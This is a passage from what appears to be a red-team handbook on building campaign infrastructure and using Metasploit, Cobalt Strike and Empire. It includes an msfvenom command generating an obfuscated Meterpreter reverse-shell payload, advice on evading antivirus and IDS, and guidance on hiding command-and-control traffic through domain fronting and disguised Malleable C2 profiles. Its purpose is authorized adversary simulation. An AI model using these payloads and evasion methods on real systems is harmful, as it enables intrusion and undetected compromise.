

As a Red Team, we don’t really care as much about the origins of an attack. Instead,

we want to learn from the TTPs. For example, looking at public sources, we found a

detailed report from FireEye on an attack they analyzed

(https://www2.fireeye.com/rs/848-DID-242/images/rpt-apt29-hammertoss.pdf).

Reviewing their analysis, we can see that the TTPs of the malware used Twitter as part

of the Command and Control (C2), images with encryption keys, GitHub, and

steganography. This is where we would build a similar campaign to see if your

company could detect this attack.



A detailed breakdown for APT attacks is MITRE’s Adversarial Tactics, Techniques,

and Common Knowledge (ATT&CK) matrix. This is a large collection of different

TTPs commonly used with all sorts of attacks.

Another resource is this running list of APT Groups and Operations document from

@cyb3rops. This Google Document (http://bit.ly/2GZb8eW) breaks down different

suspected APT groups and their toolsets. This is a useful list for us as Red Teamers to

simulate different attacks. Of course, we might not use the same tools as documented

in the reports, but we may build similar tools that will do the same thing.

||||||||||||||||||||

||||||||||||||||||||

Assumed Breach Exercises

Companies need to live in a world today where they start with the assumption that they

have already been breached. These days, too many companies assume that because of

some check box or annual penetration test, they are secure. We need to get in a state

of mind where we are always hunting, assuming evil is lurking around, and looking for

these anomalies.

This is where Red Team campaigns heavily differ from penetration tests. Since Red

Team campaigns focus on detection/mitigation instead of vulnerabilities, we can do

some more unique assessments. One assessment that provides customers/clients with

immense benefit is called an assumed breach exercise. In an assumed breach exercise,

the concept is that there will always be 0-days. So, can the client identify and mitigate

against secondary and tertiary steps?

In these scenarios, Red Teams work with a limited group of people inside the company

to get a single custom malware payload to execute on their server. This payload

should try to connect out in multiple ways, make sure to bypass common AV, and

allow for additional payloads to be executed from memory. We will have example

payloads throughout the book. Once the initial payload is executed, this is where all

the fun begins!

Setting Up Your Campaign

This is one of my favorite parts of running Red Teams. Before you compromise your

first system, you need to scope out your Red Team campaign. In a lot of penetration

tests, you are given a target and you continually try to break into that single system. If

something fails, you go on to the next thing. There is no script and you are usually

pretty focused on that network.

In Red Team campaigns, we start out with a few objectives. These objectives can

include, but are not limited to:

What are the end goal goals? Is it just APT detection? Is it to get a flag on a

||||||||||||||||||||

||||||||||||||||||||

server? Is it to get data from a database? Or is it just to get TTD metrics?

Is there a public campaign we want to copy?

What techniques are you going to use? We talked about using MITRE

ATT&CK Matrix, but what are the exact techniques in each category?

The team at Red Canary supplied detailed information on each one of

these techniques. I highly recommend you take time and review them

all: http://bit.ly/2H0MTZA

What tools does the client want you to use? Will it be COTS offensive tools

like Metasploit, Cobalt Strike, DNS Cat? Or custom tools?

The best part is that getting caught is part of the assessment. There are some

campaigns where we get caught 4 or 5 times and have to burn 4 or 5 different

environments. This really shows to your client that their defenses are working (or not

working) based on what results they expected. At the end of the book, I will provide

some reporting examples of how we capture metrics and report that data.

Setting Up Your External Servers

There are many different services that we use for building our campaigns. In today's

world with the abundance of Virtual Private Servers (VPS), standing up your attacker

machines on the internet won't break your budget. For example, I commonly use

Digital Ocean Droplets (https://www.digitalocean.com/products/compute) or Amazon

Web Services (AWS) Lightsail servers (https://lightsail.aws.amazon.com) to configure

my VPS servers. The reasons I use these services are because they are generally very

low cost (sometimes free), allow for Ubuntu servers, allow for servers in all sorts of

regions, and most importantly, are very easy to set up. Within minutes, you can have

multiple servers set up and running Metasploit and Empire services.

I am going to focus on AWS Lightsail servers in this book, due to the ease in setting

up, ability to automate services, and the amount of traffic normally going to AWS.

After you have fully created an image you like, you can rapidly clone that image to

multiple servers, which makes it extremely easy to build ready-made Command and

Control boxes.

Again, you should make sure you abide by the VPS provider's service terms (i.e.

https://aws.amazon.com/service-terms/) so you do not fall into any problems.

https://lightsail.aws.amazon.com/

Create an Instance

I highly recommend getting at least 1 GB of RAM

Storage space usually isn't an issue

Linux/Unix

OS Only -> Ubuntu

Download Cert

||||||||||||||||||||

||||||||||||||||||||

chmod 600 cert

ssh -i cert ubuntu@[ip]



Once you are logged into your server, you need to install all the tools as efficiently and

repeatable as possible. This is where I recommend that you develop your own scripts

to set up things such as IPTables rules, SSL certs, tools, scripts, and more. A quick

way to build your servers is to integrate TrustedSec's The PenTesters Framework

(PTF). This collection of scripts (https://github.com/trustedsec/ptf) does a lot of the

hard work for you and creates a framework for everything else. Let's walk through a

quick example of installing all of our exploitation, intel gathering, post exploitation,

PowerShell, and vulnerability analysis tools.

sudo su -

apt-get update

apt-get install python

git clone https://github.com/trustedsec/ptf /opt/ptf

cd /opt/ptf && ./ptf

use modules/exploitation/install_update_all

use modules/intelligence-gathering/install_update_all

use modules/post-exploitation/install_update_all

use modules/powershell/install_update_all

use modules/vulnerability-analysis/install_update_all

cd /pentest





The following image shows all the different modules available, some of which we

installed.

Image of all available modules

If we take a look at our attacker VPS, we can see all of the tools installed on our box.

If we wanted to start up Metasploit, we can just type: msfconsole.

||||||||||||||||||||

||||||||||||||||||||

All tools installed under /pentest

One thing I still recommend is setting up strong IPTables rules. Since this will be your

attacker server, you will want to limit where SSH authentications can initiate from,

where Empire/Meterpreter/Cobalt Strike payloads can come from, and any phishing

pages you stand up.

If you remember back in late 2016, someone had found an unauthenticated Remote

Code Execution (RCE) on Cobalt Strike Team Server

(https://blog.cobaltstrike.com/2016/09/28/cobalt-strike-rce-active-exploitation-

reported/). You definitely don't want your attacker servers compromised with your

customer's data.

I have also seen some Red Teams run Kali Linux (or at least Metasploit) in Docker

inside AWS (http://bit.ly/2qz2vN9). From my point of view, there is no wrong way to

create your systems. What you do want is to create an efficient and repeatable process

to deploy multiple machines. The best part of using Lightsail is that once you have

your machine configured to your preferences, you can take a snapshot of a machine

and stand up multiple, brand new instances of that image.

If you want to get your environment to the next level, check out the team at Coalfire-

Research. They built custom modules to do all the hard work and automation for you.

Red Baron is a set of modules and custom/third-party providers for Terraform, which

tries to automate the creation of resilient, disposable, secure, and agile infrastructure

for Red Teams [https://github.com/Coalfire-Research/Red-Baron]. Whether you want

to build a phishing server, Cobalt Strike infrastructure, or create a DNS C2 server, you

can do it all with Terraform.

Take a look at https://github.com/Coalfire-Research/Red-Baron and check out all the

different modules to quickly build your own infrastructure.

Tools of the Trade

There are a myriad of tools a Red Team might use, but let’s talk about some of the

core resources. Remember that as a Red Teamer, the purpose is not to compromise an

environment (which is the most fun), but to replicate real world attacks to see if a

customer is protected and can detect attacks in a very short timeframe. In the previous

chapters, we identified how to replicate an attacker's profile and toolset, so let’s review

over some of the most common Red Team tools.

||||||||||||||||||||

||||||||||||||||||||

Metasploit Framework

This book won't dive too deeply into Metasploit as it did in the prior books.

Metasploit Framework is still a gold standard tool even though it was originally

developed in 2003. This is due to both the original creator, H.D. Moore, and the very

active community that supports it. This community-driven framework

(https://github.com/rapid7/metasploit-framework/commits/master), which seems to be

updated daily, has all of the latest public exploits, post exploitation modules, auxiliary

modules, and more.

For Red Team engagements, we might use Metasploit to compromise internal systems

with the MS17-010 Eternal Blue Exploit (http://bit.ly/2H2PTsI) to get our first shell or

we might use Metasploit to generate a Meterpreter payload for our social engineering

attack.

In the later chapters, we are going to show you how to recompile your Metasploit

payloads and traffic to bypass AV and network sensors.

Obfuscating Meterpreter Payloads

If we are performing some social engineering attack, we might want to use a Word or

Excel document as our delivery mechanism. However, a potential problem is that we

might not be able to include a Meterpreter payload binary or have it download one

from the web, as AV might trigger on it. Also, a simple solution is obfuscation using

PowerShell:

msfvenom --payload windows/x64/meterpreter_reverse_http --format psh --out

meterpreter-64.ps1 LHOST=127.0.0.1

We can even take this to the next level and use tools like Unicorn

(https://github.com/trustedsec/unicorn) to generate more obfuscated PowerShell

Meterpreter payloads, which we will be covered in more detail as we go through the

book.

Additionally, using signed SSL/TLS certificates by a trusted authority could help us

get around certain network IDS tools: https://github.com/rapid7/metasploit-

framework/wiki/Meterpreter-Paranoid-Mode.

Finally, later in the book, we will go over how to re-compile Metasploit/Meterpreter

from scratch to evade both host and network based detection tools.

||||||||||||||||||||

||||||||||||||||||||

Cobalt Strike

Cobalt Strike is by far one of my favorite Red Team simulation tools. What is Cobalt

Strike? It is a tool for post exploitation, lateral movement, staying hidden in the

network, and exfiltration. Cobalt Strike doesn't really have exploits and isn't used for

compromising a system via the newest 0-day vulnerability. Where you really see its

extensive features and powers is when you already have code execution on a server or

when it is used as part of a phishing campaign payload. Once you can execute a

Cobalt Strike payload, it creates a Beacon connection back to the Command and

Control server.

New Cobalt Strike licenses cost $3,500 per user for a one-year license, so it is not a

cheap tool to use. There is a free limited trial version available.

Cobalt Strike Infrastructure



As mentioned earlier, in terms of infrastructure, we want to set up an environment that

is reusable and highly flexible. Cobalt Strike supports redirectors so that if your C2

domain is burned, you don't have to spin up a whole new environment, only a new

domain. You can find more on using socat to configure these redirectors here:

http://bit.ly/2qxCbCZ and http://bit.ly/2IUc4Oe.



To take your redirectors up a notch, we utilize Domain Fronting. Domain Fronting is a

collection of techniques to make use of other people’s domains and infrastructures as

redirectors for your controller (http://bit.ly/2GYw55A). This can be accomplished by

utilizing popular Content Delivery Networks (CDNs) such as Amazon’s CloudFront or

other Google Hosts to mask traffic origins. This has been utilized in the past by

different adversaries (http://bit.ly/2HoCRFi).

Using these high reputation domains, any traffic, regardless of HTTP or HTTPS, will

look like it is communicating to these domains instead of our malicious Command and

||||||||||||||||||||

||||||||||||||||||||

Control servers. How does this all work? Using a very high-level example, all your

traffic will be sent to one of the primary Fully Qualified Domain Names (FQDNs) for

CloudFront, like a0.awsstatic.com, which is CloudFront's primary domain. Modifying

the host header in the request will redirect all the traffic to our CloudFront distribution,

which will ultimately forward the traffic to our Cobalt Strike C2 server

(http://bit.ly/2GYw55A).

By changing the HTTP Host header, the CDN will happily route us to the correct

server. Red Teams have been using this technique for hiding C2 traffic by using high

reputation redirectors.

Two other great resources on different products that support Domain Fronting:

CyberArk also wrote an excellent blog on how to use Google App products to

look like your traffic is flowing through www.google.com, mail.google.com, or

docs.google.com here: http://bit.ly/2Hn7RW4.

Vincent Yiu wrote an article on how to use Alibaba CDN to support his domain

fronting attacks: http://bit.ly/2HjM3eH.

Cobalt Strike isn't the only tool that can support Domain Fronting, this can also

be accomplished with Meterpreter https://bitrot.sh/post/30-11-2017-domain-

fronting-with-meterpreter/.

Note: At the time of publishing this book, AWS (and even Google) have starting

implementing protections against domain fronting (https://amzn.to/2I6lSry). This

doesn't stop this type of attack, but would require different third party resources to

abuse.

Although not part of the infrastructure, it is important to understand how your beacons

work within an internal environment. In terms of operational security, we don’t want

to build a campaign that can be taken out easily. As a Red Teamer, we have to assume

||||||||||||||||||||

||||||||||||||||||||

that some of our agents will be discovered by the Blue Team. If we have all of our

hosts talking to one or two C2 endpoints, it would be pretty easy to take out our entire

infrastructure. Luckily for us, Cobalt Strike supports SMB Beacons between hosts for

C2 communication. This allows you to have one compromised machine communicate

to the internet, and all other machines on the network to communicate through the

initial compromised host over SMB (https://www.cobaltstrike.com/help-smb-beacon).

This way, if one of the secondary systems is detected and forensics analysis is

performed, they might not be able to identify the C2 domain associated with the attack.

A neat feature of Cobalt Strike that immensely helps Red Teams is its ability to

manipulate how your Beacons communicate. Using Malleable C2 Profiles, you can

have all your traffic from your compromised systems look like normal traffic. We are

getting into more and more environments where layer 7 application filtering is

happening. In layer 7, they are looking for anomalous traffic that many times this is

over web communication. What if we can make our C2 communication look like

normal web traffic? This is where Malleable C2 Profiles come into play. Take a look

at this example: https://github.com/rsmudge/Malleable-C2-

Profiles/blob/master/normal/amazon.profile. Some immediate notes:

We see that these are going to be HTTP requests with URI paths:

set uri "/s/ref=nb_sb_noss_1/167-3294888-0262949/field-

keywords=books";

The host header is set to Amazon:

header "Host" "www.amazon.com";

And even some custom Server headers are sent back from the C2 server

header "x-amz-id-1" "THKUYEZKCKPGY5T42PZT";

header "x-amz-id-2"

"a21yZ2xrNDNtdGRsa212bGV3YW85amZuZW9ydG5rZmRuZ2tmZGl4aHRvNDVpbgo=";

Now that these have been used in many different campaigns, numerous security

devices have created signatures on all of the common Malleable Profiles

(https://github.com/rsmudge/Malleable-C2-Profiles). What we have done to get

around this is to make sure all the static strings are modified, make sure all User-Agent

information is changed, configure SSL with real certificates (don't use default Cobalt

Strike SSL certificates), use jitter, and change beacon times for the agents. One last

note is to make sure the communication happens over POST (http-post) commands as

failing to do so may cause a lot of headache in using custom profiles. If your profile

communicates over http-get, it will still work, but uploading large files will take

forever. Remember that GET is generally limited to around 2048 characters.

The team at SpectorOps also created Randomized Malleable C2 Profiles using:

https://github.com/bluscreenofjeff/Malleable-C2-Randomizer.

Cobalt Strike Aggressor Scripts

||||||||||||||||||||

||||||||||||||||||||

Cobalt Strike has numerous people contributing to the Cobalt Strike project.

Aggressor Script is a scripting language for Red Team operations and adversary

simulations inspired by scriptable IRC clients and bots. Its purpose is two-fold: (1)

You may create long running bots that simulate virtual Red Team members, hacking

side-by-side with you, (2) you may also use it to extend and modify the Cobalt Strike

client to your needs [https://www.cobaltstrike.com/aggressor-script/index.html]. For

example, HarleyQu1nn has put together a great list of different aggressor scripts to use

with your post exploitation: http://bit.ly/2qxIwPE.





PowerShell Empire

Empire is a post-exploitation framework that includes a pure-PowerShell2.0 Windows

agent, and a pure Python 2.6/2.7 Linux/OS X agent. It is the merge of the previous

PowerShell Empire and Python EmPyre projects. The framework offers

cryptologically-secure communications and a flexible architecture. On the PowerShell

side, Empire implements the ability to run PowerShell agents without needing

powershell.exe, rapidly deployable post-exploitation modules ranging from key

loggers to Mimikatz, and adaptable communications to evade network detection, all

wrapped up in a usability-focused framework

[https://github.com/EmpireProject/Empire].

For Red Teamers, PowerShell is one of our best friends. After the initial payload, all

subsequent attacks are stored in memory. The best part of Empire is that it is actively

maintained and updated so that all the latest post-exploitation modules are available

for attacks. They also have C2 connectivity for Linux and OS X. So you can still

create an Office Macro in Mac and, when executed, have a brand new agent in Empire.

We will cover Empire in more detail throughout the book so you can see how effective

